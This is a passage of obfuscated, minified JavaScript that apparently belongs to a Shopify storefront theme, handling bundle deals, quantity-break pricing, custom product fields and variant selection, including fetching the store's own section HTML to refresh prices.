_0x4f39c4=_0x148d50[_0xa4e46b(431)][_0xa4e46b(389)];this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].id=_0x4f39c4,this.selectedVariants[_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]][_0xa4e46b(425)]=_0x5afc4c,this[_0xa4e46b(471)][_0x3881a6[_0xa4e46b(391)][_0xa4e46b(788)]].comparePrice=_0xa43279,this[_0xa4e46b(829)](),this[_0xa4e46b(319)]&&(this[_0xa4e46b(782)][_0x5aecb7].innerHTML=this[_0xa4e46b(500)]+(_0x5afc4c/100)[_0xa4e46b(591)](2),_0xa43279>_0x5afc4c?this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]=this[_0xa4e46b(500)]+(_0xa43279/100)[_0xa4e46b(591)](2):this[_0xa4e46b(356)][_0x5aecb7][_0xa4e46b(525)]="",this.updateTotalPrice()),_0x4cbceb&&_0x4cbceb[_0xa4e46b(511)]>0&&(this.mediaItemImgs[_0x5aecb7][_0xa4e46b(711)]=_0x4cbceb)}[_0x5b5b95(829)](){const _0x38a3c8=_0x5b5b95,_0x5cc900=[],_0x2d517e=this[_0x38a3c8(471)];for(const _0x2403a3 in _0x2d517e){const _0x3f9068=_0x2d517e[_0x2403a3];if(_0x3f9068!=null&&_0x3f9068[_0x38a3c8(704)]){const _0x7f6bb4=_0x5cc900[_0x38a3c8(821)](_0x35406e=>_0x35406e.id===_0x3f9068.id);_0x7f6bb4<0?_0x5cc900[_0x38a3c8(382)]({id:_0x3f9068.id,quantity:1}):_0x5cc900[_0x7f6bb4][_0x38a3c8(671)]+=1}}this[_0x38a3c8(696)]=_0x5cc900}[_0x5b5b95(881)](){const _0x51d0e9=_0x5b5b95,_0x353857=[],_0x397dcb=[],_0xc12da2=this[_0x51d0e9(471)];for(const _0x47fbbd in _0xc12da2){const _0x33e222=_0xc12da2[_0x47fbbd];_0x33e222!=null&&_0x33e222[_0x51d0e9(704)]&&(_0x353857[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(425)])),_0x397dcb[_0x51d0e9(426)](parseInt(_0x33e222[_0x51d0e9(882)])))}const _0xa79082=_0x353857.reduce((_0x5d2e1f,_0xf9c0a0)=>_0x5d2e1f+_0xf9c0a0,0),_0x3381b7=_0xa79082*this[_0x51d0e9(873)]-this[_0x51d0e9(512)],_0x10fe9f=_0x397dcb[_0x51d0e9(418)]((_0x401264,_0x53ab17)=>_0x401264+_0x53ab17,0);this[_0x51d0e9(684)].innerHTML=this[_0x51d0e9(500)]+(_0x3381b7/100).toFixed(2),_0x10fe9f>_0x3381b7?this[_0x51d0e9(379)].innerHTML=this[_0x51d0e9(500)]+(_0x10fe9f/100).toFixed(2):this.totalComparePrice.innerHTML=""}}customElements[_0x5b5b95(740)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x26321f=_0x5b5b95;super(),this[_0x26321f(337)]=this.querySelectorAll(_0x26321f(841)),this.labels=this[_0x26321f(786)](_0x26321f(853)),this[_0x26321f(733)]=this.querySelector(_0x26321f(529)),this.hasVariants=this.jsonData[_0x26321f(391)][_0x26321f(861)]==="true",this[_0x26321f(471)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x26321f(757)]=this.dataset[_0x26321f(757)]===_0x26321f(817),this[_0x26321f(653)]=this[_0x26321f(391)][_0x26321f(653)]===_0x26321f(817),this[_0x26321f(482)]=this.dataset[_0x26321f(482)]===_0x26321f(817),this.formVariants=[],this[_0x26321f(668)]=1,this[_0x26321f(636)](_0x26321f(317))&&(this[_0x26321f(668)]=parseInt(this[_0x26321f(636)](_0x26321f(317))[_0x26321f(389)])),this[_0x26321f(859)]=this.querySelectorAll(_0x26321f(682)),this.updatePrices=this[_0x26321f(391)][_0x26321f(319)]===_0x26321f(817),this[_0x26321f(355)]=this[_0x26321f(391)][_0x26321f(355)],this.hasVariants&&this.initVariants(),this[_0x26321f(337)][_0x26321f(448)](_0x1e94f5=>{const _0x5f32ce=_0x26321f;_0x1e94f5[_0x5f32ce(884)]("change",this.handleChange[_0x5f32ce(343)](this))}),this[_0x26321f(859)][_0x26321f(448)](_0xbcf60=>{const _0x39f02a=_0x26321f;_0xbcf60[_0x39f02a(884)](_0x39f02a(834),this[_0x39f02a(804)].bind(this))})}[_0x5b5b95(804)](_0x235b5c){const _0x4fd5ea=_0x5b5b95,_0xcf392d=_0x235b5c[_0x4fd5ea(401)],_0xf245c2=Array[_0x4fd5ea(387)](_0xcf392d.querySelectorAll("select"),_0x3c62d9=>_0x3c62d9.value);if(this.updateUnavailable){const _0x116622=this[_0x4fd5ea(596)]()[_0x4fd5ea(830)](_0x2dc58e=>_0xcf392d[_0x4fd5ea(636)](_0x4fd5ea(823)).value===_0x2dc58e[_0x4fd5ea(402)]),_0x5b7fae=[..._0xcf392d.querySelectorAll(".select--small")];updateVariantStatuses(_0x116622,_0x5b7fae)}const _0x53494c=this[_0x4fd5ea(596)]()[_0x4fd5ea(450)](_0x21b3ee=>{const _0x35d7b0=_0x4fd5ea;return!_0x21b3ee[_0x35d7b0(477)][_0x35d7b0(534)]((_0x316812,_0x1d0467)=>_0xf245c2[_0x1d0467]===_0x316812)[_0x35d7b0(887)](!1)});if(!_0x53494c){this[_0x4fd5ea(653)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,this[_0x4fd5ea(482)]);return}if(this[_0x4fd5ea(482)]&&!_0x53494c[_0x4fd5ea(777)]&&findAvailableVariant(_0xcf392d,_0xf245c2,!1,!0,!0))return;_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(460)]=_0x53494c.id;const _0x170fa3=_0xcf392d[_0x4fd5ea(391)][_0x4fd5ea(461)],_0x509b85=_0xcf392d[_0x4fd5ea(578)](".quantity-break"),_0x5a0d67=_0xcf392d[_0x4fd5ea(578)](_0x4fd5ea(853)).dataset.input;if(this[_0x4fd5ea(471)][_0x5a0d67][_0x170fa3]=_0x53494c.id,this[_0x4fd5ea(580)](_0x5a0d67),this[_0x4fd5ea(610)](_0x53494c),!this[_0x4fd5ea(319)])return;var _0x59c2c6=0,_0x3c56fa=0;const _0x4939b0=parseFloat(_0x509b85[_0x4fd5ea(391)].quantity),_0x382724=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(873)]),_0x49434e=parseFloat(_0x509b85[_0x4fd5ea(391)][_0x4fd5ea(512)]);for(let _0x21c238=0;_0x21c238<_0x4939b0;_0x21c238++){const _0x306d1b=parseInt(this[_0x4fd5ea(471)][_0x5a0d67][_0x21c238]),_0x4db798=this[_0x4fd5ea(596)]().find(_0x5e974b=>parseInt(_0x5e974b.id)===_0x306d1b);if(!_0x4db798)return;_0x59c2c6+=_0x4db798[_0x4fd5ea(425)],_0x4db798[_0x4fd5ea(858)]&&_0x4db798.compare_at_price>_0x4db798[_0x4fd5ea(425)]?_0x3c56fa+=_0x4db798[_0x4fd5ea(858)]:_0x3c56fa+=_0x4db798[_0x4fd5ea(425)]}_0x59c2c6=_0x59c2c6*_0x382724-_0x49434e;const _0x1b82d0=_0x3c56fa-_0x59c2c6,_0xe10360=Math[_0x4fd5ea(666)](_0x1b82d0/100)*100,_0x48534d=formatMoney(_0x59c2c6,this[_0x4fd5ea(355)],!0),_0x2f1e71=formatMoney(_0x3c56fa,this.moneyFormat,!0),_0x5eacac=formatMoney(_0x1b82d0,this[_0x4fd5ea(355)],!0),_0x55cf12=formatMoney(_0xe10360,this.moneyFormat,!0);_0x509b85.querySelectorAll(".variant-price-update")[_0x4fd5ea(448)](_0x13f2e8=>{const _0x220655=_0x4fd5ea;let _0x2175f9=_0x13f2e8.dataset[_0x220655(475)];_0x2175f9=_0x2175f9.replace(_0x220655(381),_0x48534d),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(311),_0x2f1e71),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(467),_0x5eacac),_0x2175f9=_0x2175f9[_0x220655(650)](_0x220655(585),_0x55cf12),_0x13f2e8[_0x220655(525)]=_0x2175f9});const _0xbab7=_0x509b85.querySelector(_0x4fd5ea(719));_0xbab7&&(_0x3c56fa>_0x59c2c6?_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(373)](_0x4fd5ea(524)):_0xbab7[_0x4fd5ea(813)][_0x4fd5ea(357)]("hidden"))}[_0x5b5b95(596)](){const _0x18ace8=_0x5b5b95;return this[_0x18ace8(326)]=this[_0x18ace8(326)]||JSON[_0x18ace8(691)](this[_0x18ace8(733)][_0x18ace8(664)]),this[_0x18ace8(326)]}[_0x5b5b95(702)](){const _0x37f98f=_0x5b5b95;this[_0x37f98f(861)]&&(this.labels.forEach(_0x19d192=>{const _0x17165f=_0x37f98f;if(_0x19d192[_0x17165f(636)](".quantity-break__variants")){let _0x2a7e6d=[];_0x19d192.querySelectorAll(_0x17165f(682))[_0x17165f(448)](_0x520e8d=>{const _0x1e66e4=_0x17165f;_0x2a7e6d[_0x1e66e4(426)](_0x520e8d[_0x1e66e4(391)][_0x1e66e4(460)])}),this.selectedVariants[_0x19d192[_0x17165f(391)][_0x17165f(481)]]=_0x2a7e6d}}),this.formVariants=[])}[_0x5b5b95(580)](_0x1d6a94){const _0x495aca=_0x5b5b95;if(!this[_0x495aca(861)])return;const _0x1b1fc2=this[_0x495aca(471)][_0x1d6a94],_0xb1ecc2=[];for(let _0x4f8571=0;_0x4f8571<_0x1b1fc2[_0x495aca(511)];_0x4f8571++){const _0x167f7b=_0x1b1fc2[_0x4f8571],_0xf93e52=_0xb1ecc2[_0x495aca(821)](_0x2cb0bd=>_0x2cb0bd.id===_0x167f7b);_0xf93e52<0?_0xb1ecc2[_0x495aca(382)]({id:_0x167f7b,quantity:1}):_0xb1ecc2[_0xf93e52][_0x495aca(671)]+=1}this[_0x495aca(696)]=_0xb1ecc2}[_0x5b5b95(610)](_0x59dc95){const _0x34f5cd=_0x5b5b95;if(!_0x59dc95||!_0x59dc95[_0x34f5cd(680)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x34f5cd(391)][_0x34f5cd(322)]+'"]')[_0x34f5cd(448)](_0x460f36=>_0x460f36[_0x34f5cd(734)](this[_0x34f5cd(391)][_0x34f5cd(322)]+"-"+_0x59dc95.featured_media.id,!0))}[_0x5b5b95(434)](_0x5921fe){const _0x346a0d=_0x5b5b95,_0x349359=parseInt(_0x5921fe[_0x346a0d(431)][_0x346a0d(389)]);this[_0x346a0d(668)]=_0x349359,this[_0x346a0d(861)]&&this[_0x346a0d(580)](_0x5921fe[_0x346a0d(431)].dataset[_0x346a0d(481)]),this[_0x346a0d(442)]&&this.quantityGifts[_0x346a0d(527)](_0x349359)}}customElements[_0x5b5b95(740)](_0x5b5b95(793),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}connectedCallback(){const _0x376ff6=_0x5b5b95;this[_0x376ff6(532)]=this[_0x376ff6(391)][_0x376ff6(603)],this[_0x376ff6(481)]=this[_0x376ff6(636)]('[type="text"], [type="number"], textarea'),this[_0x376ff6(358)]=this[_0x376ff6(786)](_0x376ff6(586)),this[_0x376ff6(499)]=this.querySelector(_0x376ff6(312)),this[_0x376ff6(621)]=document[_0x376ff6(842)](_0x376ff6(747)+this[_0x376ff6(391)][_0x376ff6(322)]),this.prevValue=this[_0x376ff6(391)][_0x376ff6(631)],this[_0x376ff6(681)]=this[_0x376ff6(391)][_0x376ff6(577)]===_0x376ff6(817),this[_0x376ff6(672)]=!0,this[_0x376ff6(714)]=this[_0x376ff6(391)][_0x376ff6(714)]==="true",(this.dataset[_0x376ff6(329)]===_0x376ff6(499)||this.dataset[_0x376ff6(329)]===_0x376ff6(483))&&(this[_0x376ff6(672)]=!1),this.createInputs(),this[_0x376ff6(681)]&&this[_0x376ff6(672)]&&(this[_0x376ff6(470)]=!0,this.atcButtons=this[_0x376ff6(714)]?document[_0x376ff6(786)](_0x376ff6(380)+this[_0x376ff6(391)].section):document[_0x376ff6(786)](".main-product-atc"),this[_0x376ff6(375)]=this[_0x376ff6(621)].querySelector(_0x376ff6(395)+this[_0x376ff6(391)][_0x376ff6(322)]),this.mainAtcBtnLabel=this[_0x376ff6(375)][_0x376ff6(636)](".main-atc__label"),this[_0x376ff6(332)]=this[_0x376ff6(375)][_0x376ff6(636)](_0x376ff6(464)),this[_0x376ff6(727)]=this[_0x376ff6(391)][_0x376ff6(727)],this.mainAtcButton[_0x376ff6(391)][_0x376ff6(801)]=parseInt(this[_0x376ff6(375)][_0x376ff6(391)][_0x376ff6(801)])+1,this.mainAtcBtnError[_0x376ff6(525)]=this[_0x376ff6(727)],this[_0x376ff6(323)]=this[_0x376ff6(391)][_0x376ff6(323)]==="true",this.stickyAtcButton=document.querySelector(_0x376ff6(479)+this.dataset[_0x376ff6(322)]),this[_0x376ff6(323)]&&this[_0x376ff6(825)]&&(this[_0x376ff6(339)]=this[_0x376ff6(825)].querySelector(_0x376ff6(335)),this[_0x376ff6(797)]=this[_0x376ff6(825)][_0x376ff6(636)](".sticky-atc__error"),this[_0x376ff6(797)].innerHTML=this.atcErrorMsg),this[_0x376ff6(572)](this[_0x376ff6(419)],null)),this[_0x376ff6(481)]&&this.input[_0x376ff6(884)](_0x376ff6(481),this[_0x376ff6(434)][_0x376ff6(343)](this)),this.inputRadios.forEach(_0x1e19c9=>{const _0x1db2df=_0x376ff6;_0x1e19c9[_0x1db2df(884)](_0x1db2df(481),this[_0x1db2df(434)].bind(this))}),this[_0x376ff6(499)]&&this[_0x376ff6(499)].addEventListener(_0x376ff6(834),this[_0x376ff6(434)][_0x376ff6(343)](this))}[_0x5b5b95(434)](_0x25dcb2){const _0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const 